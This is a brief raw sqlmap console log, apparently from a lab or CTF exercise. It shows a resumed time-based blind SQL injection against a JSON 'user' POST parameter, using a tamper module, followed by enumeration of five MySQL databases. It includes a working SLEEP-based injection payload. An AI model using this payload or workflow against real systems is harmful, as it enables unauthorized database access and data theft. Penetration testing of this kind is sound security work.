 [09:06:34] [INFO] parsing HTTP request from 'request.txt'
[09:06:34] [INFO] loading tamper module 'charunicodeescape'
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[09:06:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON user ((custom) POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"user":"Jason' AND (SELECT 3953 FROM (SELECT(SLEEP(5)))xdWm) AND 'hiXC'='hiXC"}
---
[09:06:39] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:06:39] [INFO] testing MySQL
[09:06:39] [INFO] confirming MySQL
[09:06:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.0
[09:06:39] [INFO] fetching database names
[09:06:39] [INFO] fetching number of databases
[09:06:39] [INFO] resumed: 5
[09:06:39] [INFO] resumed: information_schema
[09:06:39] [INFO] resumed: db_m8452
[09:06:39] [INFO] resumed: mysql
[09:06:39] [INFO] resumed: performance_schema
[09:06:39] [INFO] resumed: sys
available databases [5]:
[*] db_m8452
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys